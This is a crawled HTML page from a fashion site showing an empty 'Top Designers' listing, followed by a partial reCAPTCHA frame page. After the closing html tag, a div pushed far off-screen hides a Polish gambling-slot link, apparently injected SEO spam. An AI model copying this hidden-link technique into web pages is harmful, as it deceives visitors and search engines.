<header class="header">
	<div class="container">	
		<div class="header-container">
			<div class="row align-items-center">
				<div class="col-lg-3 col-6 col-md-6">
					<div class="logo">
					<a href="https://theninesfashion.com"><img class="img-fluid" loading="eager" src="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Logo.svg" width="263" height="62"></a>
					</div>
				</div>
				<div class="col-lg-6 order-1 order-lg-0">
					<nav class="navbar navbar-expand-lg navbar-light main-menu-container">	
						<div id="navbarSupportedContent" class="main-menu collapse navbar-collapse"><ul id="menu-main-menu" class="primary-menu navbar-nav"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://theninesfashion.com/celebrities/">Celebrities<i class="fa fa-chevron-down"></i></a></li>
<li id="menu-item-2901" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2867 current_page_item menu-item-2901"><a href="https://theninesfashion.com/designers/" aria-current="page">Designers<i class="fa fa-chevron-down"></i></a></li>
<li id="menu-item-880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-880"><a href="#">Styles<i class="fa fa-chevron-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5594" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-5594"><a href="https://theninesfashion.com/style/workout-wear/">Workout Wear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-881"><a href="https://theninesfashion.com/style/street-style/">Street Style<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-4808" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-4808"><a href="https://theninesfashion.com/style/summer-wear/">Summer Wear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-882"><a href="https://theninesfashion.com/style/red-carpet/">Red Carpet<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-4635" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-4635"><a href="https://theninesfashion.com/style/beachwear/">Beachwear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-7145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7145"><a href="https://theninesfashion.com/style/casual-wear/">Casual Wear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-12715" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-12715"><a href="https://theninesfashion.com/style/evening-wear/">Evening Wear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-3187" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-3187"><a href="https://theninesfashion.com/style/mens-style/">Men&#8217;s Style<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-9851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9851"><a href="https://theninesfashion.com/style/seen-on-screen/">Seen on Screen<i class="fa fa-chevron-down"></i></a></li>
</ul>
</li>
<li id="menu-item-13699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13699"><a href="#">Glam Squad<i class="fa fa-chevron-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11150"><a href="https://theninesfashion.com/stylists/">Stylists<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-13700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13700"><a href="https://theninesfashion.com/makeup/">Makeup Artists<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-13701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://theninesfashion.com/hair/">Hair Stylists<i class="fa fa-chevron-down"></i></a></li>
</ul>
</li>
</ul></div> 
                        <div class='Instagram-menu' style="" > <a href='https://www.instagram.com/ninesfashionofficial/' target="_blank" ><img loading="lazy" src='/wp-content/uploads/Instagram.svg' /> </a> </div>
					</nav>
                    
				</div>
				<div class="col-lg-3 col-md-6 col-6 responsive-right">
					<div class="search-form d-none d-md-block">
						<form role="search" method="get" id="searchform" class="searchform" action="https://theninesfashion.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" id="s" placeholder="Search" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>					</div>
					<div class="header-right">
						<nav class="navbar navbar-expand-lg navbar-light col-md-12 col-12 button-navigation d-md-block d-lg-none">
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> 
							</button>
						</nav>
					</div>
				</div>
				<div class="col-12 d-block d-md-none responsive-right">
					<div class="search-form">
						<form role="search" method="get" id="searchform" class="searchform" action="https://theninesfashion.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" id="s" placeholder="Search" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>					</div>
				</div>
			</div>
		</div>
	</div>
</header>

        

    <div class="sorting">
        <div class="container">
            <h2>Top Designers</h2>
            <div style="display: none;">
                Total = 0            </div>
                    </div>
    </div>


    <div class="celebrity-items-container">
        
        <div class="container">
            <div class="celebrity-items row">
                            </div>
        </div>
    </div>
    ﻿<footer class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="footer-container d-flex align-items-center">
                <ul class="social-links resetlist d-flex">
                    <li><a href="https://www.facebook.com/theninesfashion/" target="_blank"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/facebook.svg" data-no-lazy="1"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/facebook-hover.svg" class="hover-image" data-no-lazy="1"></a></li>
                    <li><a href="https://www.instagram.com/ninesfashionofficial/" target="_blank"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/instagram.svg" data-no-lazy="1"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/instagram-hover.svg" class="hover-image" data-no-lazy="1"></a></li>
                    <li><a href="https://twitter.com/theninesfashion" target="_blank"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/twitter.svg" data-no-lazy="1"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/twitter-hover.svg" class="hover-image" data-no-lazy="1"></a></li>
                    <li><a href="https://www.pinterest.com/theninesfashion/" target="_blank"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/pinterest.svg" data-no-lazy="1"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/pinterest-hover.svg" class="hover-image" data-no-lazy="1"></a></li>
                </ul>
                <div class="footer-menu"><ul id="menu-footer-menu" class="reset-list d-flex"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://theninesfashion.com/about/">About</a></li>
<li id="menu-item-5303" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5303"><a href="https://theninesfashion.com/the-closet-report/">Closet Report</a></li>
<li id="menu-item-7328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7328"><a href="https://theninesfashion.com/the-latest-trends/">Latest Trends</a></li>
<li id="menu-item-9028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9028"><a href="https://theninesfashion.com/newsletter/">Newsletter</a></li>
<li id="menu-item-13702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13702"><a href="https://theninesfashion.com/contact/">Contact</a></li>
</ul></div>            </div>
        </div>
    </div>
    <div class="copyrights">
        <div class="container">
            <ul>
<li>&copy; The Nines 2026</li>
<li><a href="/copyright-request/">Copyright Request</a></li>
<li><a href="/privacy-policy/">Privacy Policy</a></li>
</ul>        </div>
    </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fashion/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: The Nines - Email Newsletter --><script>(function(d){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.campaign='wphxywh3gfplm1mlxtlb';s.dataset.user='38017';d.getElementsByTagName('head')[0].appendChild(s);})(document);</script><!-- / OptinMonster -->		<script type="text/javascript">
		var wphxywh3gfplm1mlxtlb_shortcode = true;		</script>
				<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			<script src="https://my.hellobar.com/a2fac50d1a02e4ff5acecc16334dd989be6aee1c.js" type="text/javascript" charset="utf-8" async="async"></script><script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" id="adsense-js-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/bootstrap.min.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/owl.carousel.js" id="owl-js-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/slick.min.js" id="slick-js-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/main.js" id="main-js-js"></script>
<script type="text/javascript" id="celeb-clothing-js-js-extra">
/* <![CDATA[ */
var clothingFilter = {"ajaxurl":"https://theninesfashion.com/wp-admin/admin-ajax.php"};
//# sourceURL=celeb-clothing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/tnfclothingFilter.js" id="celeb-clothing-js-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/theninesfashion.com\/wp-admin\/admin-ajax.php","origin_id":2867,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
//# sourceURL=swp-live-search-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"b5cb42a8c7","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://theninesfashion.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Ldm0o8bAAAAAASNzerJWiomNrA5oywRUwULPsDc"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldm0o8bAAAAAASNzerJWiomNrA5oywRUwULPsDc" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://theninesfashion.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '7771f43efd',
			slugs:
			{"wphxywh3gfplm1mlxtlb":{"slug":"wphxywh3gfplm1mlxtlb","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":2867,"object_key":"page","object_type":"post","term_ids":[],"wp_json":"https:\/\/theninesfashion.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"45226116b0"};</script>
		<script type="text/javascript" src="https://s.skimresources.com/js/139461X1652161.skimlinks.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f80f7dbc03f4236b44f52d1b72a58d6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<div style="position: absolute; left: -8761542155px;">

        <a href="https://theninesfashion.com/maszyny-online-sizzling-hot-deluxe-77777-za-darmo-kompletny-przewodnik/">Maszyny Online Sizzling Hot Deluxe 77777 za Darmo</a>
    </div> 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldm0o8bAAAAAASNzerJWiomNrA5oywRUwULPsDc&co=aHR0cHM6Ly90aGVuaW5lc2Zhc2hpb24uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e6mlcieomozk
body_size: 48579
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
